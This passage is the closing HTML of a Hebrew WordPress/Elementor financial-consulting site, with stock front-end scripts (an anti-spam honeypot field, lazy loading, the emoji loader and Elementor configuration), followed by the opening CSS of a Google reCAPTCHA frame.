	                jQuery('.progress-wrap').on('click', function (e) {
	                    e.preventDefault();
	                    jQuery('html, body').animate({scrollTop: 0}, duration);
	                    return false;
	                })
                })
            </script>

			        <script type="text/javascript">
            // Check if the plugin is loaded only once
            if (typeof window.maspikLoaded === "undefined") {
                window.maspikLoaded = true;
                
                // Function to check if form should be excluded
                function shouldExcludeForm(form) {
                    // Check role/aria for search
                    var role = (form.getAttribute('role') || '').toLowerCase();
                    if (role === 'search') { return true; }
                    var aria = (form.getAttribute('aria-label') || '').toLowerCase();
                    if (aria.indexOf('search') !== -1) { return true; }
                    
                    // Check action URL for search patterns
                    var action = (form.getAttribute('action') || '').toLowerCase();
                    if (action.indexOf('?s=') !== -1 || action.indexOf('search=') !== -1 || /\/search(\/?|\?|$)/.test(action)) {
                        return true;
                    }
                    
                    // Check form classes
                    var classes = form.className.split(' ');
                    if (classes.some(function(className) {
                        return className.toLowerCase().includes('search');
                    })) {
                        return true;
                    }
                    
                    // Check for search inputs inside the form
                    var searchInputs = form.querySelectorAll('input[type="search"], input.search, .search input, input[class*="search"], input[id*="search"], input[name="s"], input[name*="search"]');
                    if (searchInputs.length > 0) {
                        return true;
                    }
                    
                    // Check for search-related classes in child elements
                    var searchElements = form.querySelectorAll('.search, [class*="search"], [id*="search"], [aria-label*="search" i]');
                    if (searchElements.length > 0) {
                        return true;
                    }
                    
                    return false;
                }
                
                                // Function to add the hidden fields
                function addMaspikHiddenFields(form) {
                    // Check if the fields already exist
                    if (form.querySelector(".maspik-field")) return;

                    // Check if the form is already submitted
                    if (form.dataset.maspikProcessed) return;
                    form.dataset.maspikProcessed = true;

                    // Common attributes for the fields
                    var commonAttributes = {
                        "aria-hidden": "true",
                        tabindex: "-1",
                        autocomplete: "off",
                        class: "maspik-field"
                    };

                    var hiddenFieldStyles = {
                        position: "absolute",
                        left: "-99999px"
                    };

                    // Function to create a hidden field
                    function createHiddenField(attributes, styles) {
                        var field = document.createElement("input");
                        for (var attr in attributes) {
                            field.setAttribute(attr, attributes[attr]);
                        }
                        for (var style in styles) {
                            field.style[style] = styles[style];
                        }
                        return field;
                    }

                                        // Add Honeypot field if enabled
                    var honeypot = createHiddenField({
                        type: "text",
                        name: "full-name-maspik-hp",
                        class: form.className + " maspik-field",
                        placeholder: "Leave this field empty"
                    }, hiddenFieldStyles);
                    form.appendChild(honeypot);
                    
                                    }

                //on load
                document.addEventListener("DOMContentLoaded", function() {
                    var forms = document.querySelectorAll("form");
                    forms.forEach(function(form) {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(form)) {
                            addMaspikHiddenFields(form);
                        }
                    });
                });

                // Add the fields when the form is submitted
                document.addEventListener("submit", function(e) {
                    if (e.target.tagName === "FORM") {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(e.target)) {
                            addMaspikHiddenFields(e.target);
                                                    }
                    }
                }, true);
                
                            }
        </script>
        <style>
            .maspik-field { 
                display: none !important; 
                pointer-events: none !important;
                opacity: 0 !important;
                position: absolute !important;
                left: -99999px !important;
            }
        </style>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<script src="https://www.dorit-invest.co.il/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script src="https://www.dorit-invest.co.il/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.dorit-invest.co.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.dorit-invest.co.il\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.dorit-invest.co.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.dorit-invest.co.il/wp-content/plugins/smooth-back-to-top-button/assets/js/smooth-back-to-top-button.js?ver=1.2" id="sbttb-script-js"></script>
<script src="https://www.dorit-invest.co.il/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.dorit-invest.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.dorit-invest.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.dorit-invest.co.il/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.dorit-invest.co.il\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.dorit-invest.co.il\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.dorit-invest.co.il\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"61078db926"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":10,"title":"%D7%93%D7%A3%20%D7%94%D7%91%D7%99%D7%AA%20-%20%D7%99%D7%99%D7%A2%D7%95%D7%A5%20%D7%A4%D7%99%D7%A0%D7%A0%D7%A1%D7%99%20%D7%93%D7%95%D7%A8%D7%99%D7%AA%20%D7%A0%D7%97%D7%9E%D7%A0%D7%99","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.dorit-invest.co.il/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.dorit-invest.co.il/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.dorit-invest.co.il/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://www.dorit-invest.co.il/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.dorit-invest.co.il/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.34.0" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://www.dorit-invest.co.il/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.dorit-invest.co.il\/wp-admin\/admin-ajax.php","nonce":"4cea07b9e7","urls":{"assets":"https:\/\/www.dorit-invest.co.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.dorit-invest.co.il\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.dorit-invest.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.dorit-invest.co.il/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.dorit-invest.co.il/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://www.dorit-invest.co.il/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://www.dorit-invest.co.il/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://www.dorit-invest.co.il/wp-includes/js/wp-emoji-loader.js
</script>

</body>
</html>

<!-- Dynamic page generated in 2.474 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 08:35:31 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcVc6QiAAAAAJqh77gy9gWRvUERg3FKlxZnTQvc&co=aHR0cHM6Ly93d3cuZG9yaXQtaW52ZXN0LmNvLmlsOjQ0Mw..&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=inline&sa=Form&anchor-ms=20000&execute-ms=30000&cb=f3a8oqlcdnzy
body_size: 48499
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
